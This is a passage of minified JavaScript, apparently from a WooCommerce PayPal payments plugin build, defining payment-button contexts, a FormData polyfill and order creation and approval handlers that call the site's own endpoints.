t.data.id}))},onApprove:yt(this,this.errorHandler),onCancel:()=>{xt.reloadButtonsIfRequired(this.config.button.wrapper)},onError:()=>{this.errorHandler.genericError(),xt.reloadButtonsIfRequired(this.config.button.wrapper)}}}};function Et(t){return Et="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Et(t)}function Pt(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,kt(n.key),n)}}function kt(t){var e=function(t){if("object"!=Et(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var r=e.call(t,"string");if("object"!=Et(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==Et(e)?e:e+""}const Ct=function(){return t=function t(e,r){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.buttonConfig=e,this.ppcpConfig=r},(e=[{key:"isVaultV3Mode",value:function(){var t,e,r;return(null===(t=this.ppcpConfig)||void 0===t||null===(t=t.save_payment_methods)||void 0===t?void 0:t.id_token)&&!(null!==(e=this.ppcpConfig)&&void 0!==e&&null!==(e=e.data_client_id)&&void 0!==e&&e.paypal_subscriptions_enabled)&&(null===(r=this.ppcpConfig)||void 0===r?void 0:r.can_save_vault_token)}},{key:"validateContext",value:function(){var t;return null===(t=this.ppcpConfig)||void 0===t||null===(t=t.locations_with_subscription_product)||void 0===t||!t.cart||this.isVaultV3Mode()}},{key:"shippingAllowed",value:function(){return this.buttonConfig.product.needShipping}},{key:"transactionInfo",value:function(){var t=this;return new Promise((function(e,r){var n=t.ppcpConfig.ajax.cart_script_params.endpoint,o=-1!==n.indexOf("?")?"&":"?";fetch(n+o+"shipping=1",{method:"GET",credentials:"same-origin"}).then((function(t){return t.json()})).then((function(t){if(t.success){var r=t.data;e({countryCode:r.country_code,currencyCode:r.currency_code,totalPriceStatus:"FINAL",totalPrice:r.total_str,chosenShippingMethods:r.chosen_shipping_methods||null,shippingPackages:r.shipping_packages||null})}}))}))}},{key:"createOrder",value:function(){return this.actionHandler().configuration().createOrder(null,null)}},{key:"approveOrder",value:function(t,e){return this.actionHandler().configuration().onApprove(t,e)}},{key:"actionHandler",value:function(){return new jt(this.ppcpConfig,this.errorHandler())}},{key:"errorHandler",value:function(){return new m(this.ppcpConfig.labels.error.generic,document.querySelector(".woocommerce-notices-wrapper"))}}])&&Pt(t.prototype,e),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e}();function At(t){return At="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},At(t)}function It(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,Tt(n.key),n)}}function Tt(t){var e=function(t){if("object"!=At(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var r=e.call(t,"string");if("object"!=At(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==At(e)?e:e+""}function Rt(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(Rt=function(){return!!t})()}function Lt(t){return Lt=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},Lt(t)}function Mt(t,e){return Mt=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},Mt(t,e)}const Nt=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e,r){return e=Lt(e),function(t,e){if(e&&("object"==At(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,Rt()?Reflect.construct(e,r||[],Lt(t).constructor):e.apply(t,r))}(this,e,arguments)}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&Mt(t,e)}(e,t),r=e,(n=[{key:"validateContext",value:function(){var t;return null===(t=this.ppcpConfig)||void 0===t||null===(t=t.locations_with_subscription_product)||void 0===t||!t.product||this.isVaultV3Mode()}},{key:"transactionInfo",value:function(){var t=this,e=new m(this.ppcpConfig.labels.error.generic,document.querySelector(".woocommerce-notices-wrapper")),r=new St(null,null,document.querySelector("form.cart"),e),n=PayPalCommerceGateway.data_client_id.has_subscriptions&&PayPalCommerceGateway.data_client_id.paypal_subscriptions_enabled?r.getSubscriptionProducts():r.getProducts();return new Promise((function(e,r){new _t(t.ppcpConfig.ajax.simulate_cart.endpoint,t.ppcpConfig.ajax.simulate_cart.nonce).simulate((function(t){e({countryCode:t.country_code,currencyCode:t.currency_code,totalPriceStatus:"FINAL",totalPrice:t.total})}),n)}))}},{key:"createOrder",value:function(){return this.actionHandler().configuration().createOrder(null,null,{updateCartOptions:{keepShipping:!0}})}},{key:"actionHandler",value:function(){return new St(this.ppcpConfig,new Ot(this.ppcpConfig.ajax.change_cart.endpoint,this.ppcpConfig.ajax.change_cart.nonce),document.querySelector("form.cart"),this.errorHandler())}},{key:"products",value:function(){return this.actionHandler().getProducts()}}])&&It(r.prototype,n),Object.defineProperty(r,"prototype",{writable:!1}),r;var r,n}(Ct);function Bt(t){return Bt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Bt(t)}function Ft(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(Ft=function(){return!!t})()}function Dt(t){return Dt=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},Dt(t)}function qt(t,e){return qt=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},qt(t,e)}const Ht=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e,r){return e=Dt(e),function(t,e){if(e&&("object"==Bt(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,Ft()?Reflect.construct(e,r||[],Dt(t).constructor):e.apply(t,r))}(this,e,arguments)}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&qt(t,e)}(e,t),r=e,Object.defineProperty(r,"prototype",{writable:!1}),r;var r}(Ct);!function(){var t;function e(t){var e=0;return function(){return e<t.length?{done:!1,value:t[e++]}:{done:!0}}}var r,n="function"==typeof Object.defineProperties?Object.defineProperty:function(t,e,r){return t==Array.prototype||t==Object.prototype||(t[e]=r.value),t},o=function(t){t=["object"==typeof globalThis&&globalThis,t,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var e=0;e<t.length;++e){var r=t[e];if(r&&r.Math==Math)return r}throw Error("Cannot find global object")}(this);function i(t,e){if(e)t:{var r=o;t=t.split(".");for(var i=0;i<t.length-1;i++){var a=t[i];if(!(a in r))break t;r=r[a]}(e=e(i=r[t=t[t.length-1]]))!=i&&null!=e&&n(r,t,{configurable:!0,writable:!0,value:e})}}function a(t){return(t={next:t})[Symbol.iterator]=function(){return this},t}function c(t){var r="undefined"!=typeof Symbol&&Symbol.iterator&&t[Symbol.iterator];return r?r.call(t):{next:e(t)}}if(i("Symbol",(function(t){function e(t,e){this.A=t,n(this,"description",{configurable:!0,writable:!0,value:e})}if(t)return t;e.prototype.toString=function(){return this.A};var r="jscomp_symbol_"+(1e9*Math.random()>>>0)+"_",o=0;return function t(n){if(this instanceof t)throw new TypeError("Symbol is not a constructor");return new e(r+(n||"")+"_"+o++,n)}})),i("Symbol.iterator",(function(t){if(t)return t;t=Symbol("Symbol.iterator");for(var r="Array Int8Array Uint8Array Uint8ClampedArray Int16Array Uint16Array Int32Array Uint32Array Float32Array Float64Array".split(" "),i=0;i<r.length;i++){var c=o[r[i]];"function"==typeof c&&"function"!=typeof c.prototype[t]&&n(c.prototype,t,{configurable:!0,writable:!0,value:function(){return a(e(this))}})}return t})),"function"==typeof Object.setPrototypeOf)r=Object.setPrototypeOf;else{var s;t:{var u={};try{u.__proto__={a:!0},s=u.a;break t}catch(t){}s=!1}r=s?function(t,e){if(t.__proto__=e,t.__proto__!==e)throw new TypeError(t+" is not extensible");return t}:null}var l=r;function f(){this.m=!1,this.j=null,this.v=void 0,this.h=1,this.u=this.C=0,this.l=null}function p(t){if(t.m)throw new TypeError("Generator is already running");t.m=!0}function h(t,e){return t.h=3,{value:e}}function d(t){this.g=new f,this.G=t}function y(t,e,r,n){try{var o=e.call(t.g.j,r);if(!(o instanceof Object))throw new TypeError("Iterator result "+o+" is not an object");if(!o.done)return t.g.m=!1,o;var i=o.value}catch(e){return t.g.j=null,t.g.s(e),v(t)}return t.g.j=null,n.call(t.g,i),v(t)}function v(t){for(;t.g.h;)try{var e=t.G(t.g);if(e)return t.g.m=!1,{value:e.value,done:!1}}catch(e){t.g.v=void 0,t.g.s(e)}if(t.g.m=!1,t.g.l){if(e=t.g.l,t.g.l=null,e.F)throw e.D;return{value:e.return,done:!0}}return{value:void 0,done:!0}}function g(t){this.next=function(e){return t.o(e)},this.throw=function(e){return t.s(e)},this.return=function(e){return function(t,e){p(t.g);var r=t.g.j;return r?y(t,"return"in r?r.return:function(t){return{value:t,done:!0}},e,t.g.return):(t.g.return(e),v(t))}(t,e)},this[Symbol.iterator]=function(){return this}}function b(t,e){return e=new g(new d(e)),l&&t.prototype&&l(e,t.prototype),e}if(f.prototype.o=function(t){this.v=t},f.prototype.s=function(t){this.l={D:t,F:!0},this.h=this.C||this.u},f.prototype.return=function(t){this.l={return:t},this.h=this.u},d.prototype.o=function(t){return p(this.g),this.g.j?y(this,this.g.j.next,t,this.g.o):(this.g.o(t),v(this))},d.prototype.s=function(t){return p(this.g),this.g.j?y(this,this.g.j.throw,t,this.g.o):(this.g.s(t),v(this))},i("Array.prototype.entries",(function(t){return t||function(){return function(t,e){t instanceof String&&(t+="");var r=0,n=!1,o={next:function(){if(!n&&r<t.length){var o=r++;return{value:e(o,t[o]),done:!1}}return n=!0,{done:!0,value:void 0}}};return o[Symbol.iterator]=function(){return o},o}(this,(function(t,e){return[t,e]}))}})),"undefined"!=typeof Blob&&("undefined"==typeof FormData||!FormData.prototype.keys)){var m=function(t,e){for(var r=0;r<t.length;r++)e(t[r])},w=function(t){return t.replace(/\r?\n|\r/g,"\r\n")},x=function(t,e,r){return e instanceof Blob?(r=void 0!==r?String(r+""):"string"==typeof e.name?e.name:"blob",e.name===r&&"[object Blob]"!==Object.prototype.toString.call(e)||(e=new File([e],r)),[String(t),e]):[String(t),String(e)]},S=function(t,e){if(t.length<e)throw new TypeError(e+" argument required, but only "+t.length+" present.")},_="object"==typeof globalThis?globalThis:"object"==typeof window?window:"object"==typeof self?self:this,O=_.FormData,j=_.XMLHttpRequest&&_.XMLHttpRequest.prototype.send,E=_.Request&&_.fetch,P=_.navigator&&_.navigator.sendBeacon,k=_.Element&&_.Element.prototype,C=_.Symbol&&Symbol.toStringTag;C&&(Blob.prototype[C]||(Blob.prototype[C]="Blob"),"File"in _&&!File.prototype[C]&&(File.prototype[C]="File"));try{new File([],"")}catch(t){_.File=function(t,e,r){return t=new Blob(t,r||{}),Object.defineProperties(t,{name:{value:e},lastModified:{value:+(r&&void 0!==r.lastModified?new Date(r.lastModified):new Date)},toString:{value:function(){return"[object File]"}}}),C&&Object.defineProperty(t,C,{value:"File"}),t}}var A=function(t){return t.replace(/\n/g,"%0A").replace(/\r/g,"%0D").replace(/"/g,"%22")},I=function(t){this.i=[];var e=this;t&&m(t.elements,(function(t){if(t.name&&!t.disabled&&"submit"!==t.type&&"button"!==t.type&&!t.matches("form fieldset[disabled] *"))if("file"===t.type){var r=t.files&&t.files.length?t.files:[new File([],"",{type:"application/octet-stream"})];m(r,(function(r){e.append(t.name,r)}))}else"select-multiple"===t.type||"select-one"===t.type?m(t.options,(function(r){!r.disabled&&r.selected&&e.append(t.name,r.value)})):"checkbox"===t.type||"radio"===t.type?t.checked&&e.append(t.name,t.value):(r="textarea"===t.type?w(t.value):t.value,e.append(t.name,r))}))};if((t=I.prototype).append=function(t,e,r){S(arguments,2),this.i.push(x(t,e,r))},t.delete=function(t){S(arguments,1);var e=[];t=String(t),m(this.i,(function(r){r[0]!==t&&e.push(r)})),this.i=e},t.entries=function t(){var e,r=this;return b(t,(function(t){if(1==t.h&&(e=0),3!=t.h)return e<r.i.length?t=h(t,r.i[e]):(t.h=0,t=void 0),t;e++,t.h=2}))},t.forEach=function(t,e){S(arguments,1);for(var r=c(this),n=r.next();!n.done;n=r.next()){var o=c(n.value);n=o.next().value,o=o.next().value,t.call(e,o,n,this)}},t.get=function(t){S(arguments,1);var e=this.i;t=String(t);for(var r=0;r<e.length;r++)if(e[r][0]===t)return e[r][1];return null},t.getAll=function(t){S(arguments,1);var e=[];return t=String(t),m(this.i,(function(r){r[0]===t&&e.push(r[1])})),e},t.has=function(t){S(arguments,1),t=String(t);for(var e=0;e<this.i.length;e++)if(this.i[e][0]===t)return!0;return!1},t.keys=function t(){var e,r,n,o=this;return b(t,(function(t){if(1==t.h&&(e=c(o),r=e.next()),3!=t.h)return r.done?void(t.h=0):(n=r.value,h(t,c(n).next().value));r=e.next(),t.h=2}))},t.set=function(t,e,r){S(arguments,2),t=String(t);var n=[],o=x(t,e,r),i=!0;m(this.i,(function(e){e[0]===t?i&&(i=!n.push(o)):n.push(e)})),i&&n.push(o),this.i=n},t.values=function t(){var e,r,n,o,i=this;return b(t,(function(t){if(1==t.h&&(e=c(i),r=e.next()),3!=t.h)return r.done?void(t.h=0):(n=r.value,(o=c(n)).next(),h(t,o.next().value));r=e.next(),t.h=2}))},I.prototype._asNative=function(){for(var t=new O,e=c(this),r=e.next();!r.done;r=e.next()){var n=c(r.value);r=n.next().value,n=n.next().value,t.append(r,n)}return t},I.prototype._blob=function(){var t="----formdata-polyfill-"+Math.random(),e=[],r="--"+t+'\r\nContent-Disposition: form-data; name="';return this.forEach((function(t,n){return"string"==typeof t?e.push(r+A(w(n))+'"\r\n\r\n'+w(t)+"\r\n"):e.push(r+A(w(n))+'"; filename="'+A(t.name)+'"\r\nContent-Type: '+(t.type||"application/octet-stream")+"\r\n\r\n",t,"\r\n")})),e.push("--"+t+"--"),new Blob(e,{type:"multipart/form-data; boundary="+t})},I.prototype[Symbol.iterator]=function(){return this.entries()},I.prototype.toString=function(){return"[object FormData]"},k&&!k.matches&&(k.matches=k.matchesSelector||k.mozMatchesSelector||k.msMatchesSelector||k.oMatchesSelector||k.webkitMatchesSelector||function(t){for(var e=(t=(this.document||this.ownerDocument).querySelectorAll(t)).length;0<=--e&&t.item(e)!==this;);return-1<e}),C&&(I.prototype[C]="FormData"),j){var T=_.XMLHttpRequest.prototype.setRequestHeader;_.XMLHttpRequest.prototype.setRequestHeader=function(t,e){T.call(this,t,e),"content-type"===t.toLowerCase()&&(this.B=!0)},_.XMLHttpRequest.prototype.send=function(t){t instanceof I?(t=t._blob(),this.B||this.setRequestHeader("Content-Type",t.type),j.call(this,t)):j.call(this,t)}}E&&(_.fetch=function(t,e){return e&&e.body&&e.body instanceof I&&(e.body=e.body._blob()),E.call(this,t,e)}),P&&(_.navigator.sendBeacon=function(t,e){return e instanceof I&&(e=e._asNative()),P.call(this,t,e)}),_.FormData=I}}();const Ut=class{constructor(t,e,r){this.config=t,this.errorHandler=e,this.spinner=r}subscriptionsConfiguration(t){return{createSubscription:async(e,r)=>{try{await(n=this.config,new Promise((async(t,e)=>{try{const r=new dt,o=new m(n.labels.error.generic,document.querySelector(".woocommerce-notices-wrapper")),i="checkout"===n.context?"form.checkout":"form#order_review",a=n.early_checkout_validation_enabled?new b(n.ajax.validate_checkout.endpoint,n.ajax.validate_checkout.nonce):null;if(!a)return void t();a.validate(document.querySelector(i)).then((n=>{n.length>0?(r.unblock(),o.clear(),o.messages(n),jQuery(document.body).trigger("checkout_error",[o.currentHtml()]),e()):t()}))}catch(t){console.error(t),e()}})))}catch(t){throw{type:"form-validation-error"}}var n;return r.subscription.create({plan_id:t})},onApprove:(t,e)=>{fetch(this.config.ajax.approve_subscription.endpoint,{method:"POST",credentials:"same-origin",body:JSON.stringify({nonce:this.config.ajax.approve_subscription.nonce,order_id:t.orderID,subscription_id:t.subscriptionID})}).then((t=>t.json())).then((t=>{document.querySelector("#place_order").click()}))},onError:t=>{console.error(t)}}}configuration(){const t=this.spinner;return{createOrder:(e,r)=>{const n=bt(),o=void 0!==this.config.bn_codes[this.config.context]?this.config.bn_codes[this.config.context]:"",i=this.errorHandler,a="checkout"===this.config.context?"form.checkout":"form#order_review",c=new FormData(document.querySelector(a)),s=!!jQuery("#createaccount").is(":checked"),u=O(),l=window.ppcpFundingSource,f=!!document.getElementById("wc-ppcp-credit-card-gateway-new-payment-method")?.checked;return fetch(this.config.ajax.create_order.endpoint,{method:"POST",headers:{"Content-Type":"application/json"},credentials:"same-origin",body:JSON.stringify({nonce:this.config.ajax.create_order.nonce,payer:n,bn_code:o,context:this.config.context,order_id:this.config.order_id,payment_method:u,funding_source:l,form_encoded:new URLSearchParams(c).toString(),createaccount:s,save_payment_method:f})}).then((function(t){return t.json()})).then((function(e){if(!e.success){if(t.unblock(),void 0!==e.messages){const t=new DOMParser;i.appendPreparedErrorMessageElement(t.parseFromString(e.messages,"text/html").querySelector("ul"))}else i.clear(),e.data.refresh&&jQuery(document.body).trigger("update_checkout"),e.data.errors?.length>0?i.messages(e.data.errors):e.data.details?.length>0?i.message(e.data.details.map((t=>`${t.issue} ${t.description}`)).join("<br/>")):i.message(e.data.message),jQuery(document.body).trigger("checkout_error",[i.currentHtml()]);throw{type:"create-order-error",data:e.data}}const r=document.createElement("input");return r.setAttribute("type","hidden"),r.setAttribute("name","ppcp-resume-order"),r.setAttribute("value",e.data.custom_id),document.querySelector(a).appendChild(r),e.data.id}))},onApprove:(e=this,r=this.errorHandler,(t,n)=>{const o=dt.fullPage();return o.block(),r.clear(),xt.isResumeFlow()&&xt.cleanHashParams(),fetch(e.config.ajax.approve_order.endpoint,{method:"POST",headers:{"Content-Type":"application/json"},credentials:"same-origin",body:JSON.stringify({nonce:e.config.ajax.approve_order.nonce,order_id:t.orderID,funding_source:window.ppcpFundingSource})}).then((t=>t.json())).then((t=>{if(!t.success){if(100===t.data.code?r.message(t.data.message):r.genericError(),void 0!==n&&void 0!==n.restart)return n.restart();throw new Error(t.data.message)}O().startsWith("ppcp-")||jQuery(`input[name="payment_method"][value="${S}"]`).prop("checked",!0),document.querySelector("#place_order").click()})).finally((()=>{o.unblock()}))}),onCancel:()=>{t.unblock(),xt.reloadButtonsIfRequired(this.config.button.wrapper)},onError:e=>{console.error(e),t.unblock(),e&&"create-order-error"===e.type||(this.errorHandler.genericError(),xt.reloadButtonsIfRequired(this.config.button.wrapper))}};var e,r}};function Gt(t){return Gt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Gt(t)}function zt(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,Wt(n.key),n)}}function Wt(t){var e=function(t){if("object"!=Gt(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var r=e.call(t,"string");if("object"!=Gt(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==Gt(e)?e:e+""}function Vt(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(Vt=function(){return!!t})()}function Qt(t){return Qt=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},Qt(t)}function $t(t,e){return $t=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},$t(t,e)}const Jt=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e,r){return e=Qt(e),function(t,e){if(e&&("object"==Gt(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,Vt()?Reflect.construct(e,r||[],Qt(t).constructor):e.apply(t,r))}(this,e,arguments)}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&$t(t,e)}(e,t),r=e,(n=[{key:"actionHandler",value:function(){return new Ut(this.ppcpConfig,this.errorHandler(),new dt)}}])&&zt(r.prototype,n),Object.defineProperty(r,"prototype",{writable:!1}),r;var r,n}(Ct);function Kt(t){return Kt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Kt(t)}function Yt(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(Yt=function(){return!!t})()}function Xt(t){return Xt=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},Xt(t)}function Zt(t,e){return Zt=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},Zt(t,e)}const te=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e,r){return e=Xt(e),function(t,e){if(e&&("object"==Kt(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,Yt()?Reflect.construct(e,r||[],Xt(t).constructor):e.apply(t,r))}(this,e,arguments)}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&Zt(t,e)}(e,t),r=e,Object.defineProperty(r,"prototype",{writable:!1}),r;var r}(Ct);function ee(t){return ee="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},ee(t)}function re(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(re=function(){return!!t})()}function ne(t){return ne=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},ne(t)}function oe(t,e){return oe=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},oe(t,e)}const ie=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e,r){return e=ne(e),function(t,e){if(e&&("object"==ee(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,re()?Reflect.construct(e,r||[],ne(t).constructor):e.apply(t,r))}(this,e,arguments)}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&oe(t,e)}(e,t),r=e,Object.defineProperty(r,"prototype",{writable:!1}),r;var r}(Ct);function ae(t){return ae="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},ae(t)}function ce(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(ce=function(){return!!t})()}function se(t){return se=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},se(t)}function ue(t,e){return ue=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},ue(t,e)}const le=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e,r){return e=se(e),function(t,e){if(e&&("object"==ae(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,ce()?Reflect.construct(e,r||[],se(t).constructor):e.apply(t,r))}(this,e,arguments)}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&ue(t,e)}(e,t),r=e,Object.defineProperty(r,"prototype",{writable:!1}),r;var r}(Ct);function fe(t){return fe="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},fe(t)}function pe(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,he(n.key),n)}}function he(t){var e=function(t){if("object"!=fe(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var r=e.call(t,"string");if("object"!=fe(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==fe(e)?e:e+""}function de(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(de=function(){return!!t})()}function ye(t){return ye=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},ye(t)}function ve(t,e){return ve=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},ve(t,e)}const ge=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e,r){return e=ye(e),function(t,e){if(e&&("object"==fe(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,de()?Reflect.construct(e,r||[],ye(t).constructor):e.apply(t,r))}(this,e,arguments)}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&ve(t,e)}(e,t),r=e,(n=[{key:"transactionInfo",value:function(){return{countryCode:"US",currencyCode:"USD",totalPrice:"10.00",totalPriceStatus:"FINAL"}}},{key:"createOrder",value:function(){throw new Error("Create order fail. This is just a preview.")}},{key:"approveOrder",value:function(){throw new Error("Approve order fail. This is just a preview.")}},{key:"actionHandler",value:function(){throw new Error("Action handler fail. This is just a preview.")}},{key:"errorHandler",value:function(){throw new Error("Error handler fail. This is just a preview.")}}])&&pe(r.prototype,n),Object.defineProperty(r,"prototype",{writable:!1}),r;var r,n}(Ct);function be(t){return be="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},be(t)}function me(){me=function(){return e};var t,e={},r=Object.prototype,n=r.hasOwnProperty,o=Object.defineProperty||function(t,e,r){t[e]=r.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function u(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{u({},"")}catch(t){u=function(t,e,r){return t[e]=r}}function l(t,e,r,n){var i=e&&e.prototype instanceof g?e:g,a=Object.create(i.prototype),c=new A(n||[]);return o(a,"_invoke",{value:E(t,r,c)}),a}function f(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}e.wrap=l;var p="suspendedStart",h="suspendedYield",d="executing",y="completed",v={};function g(){}function b(){}function m(){}var w={};u(w,a,(function(){return this}));var x=Object.getPrototypeOf,S=x&&x(x(I([])));S&&S!==r&&n.call(S,a)&&(w=S);var _=m.prototype=g.prototype=Object.create(w);function O(t){["next","throw","return"].forEach((function(e){u(t,e,(function(t){return this._invoke(e,t)}))}))}function j(t,e){function 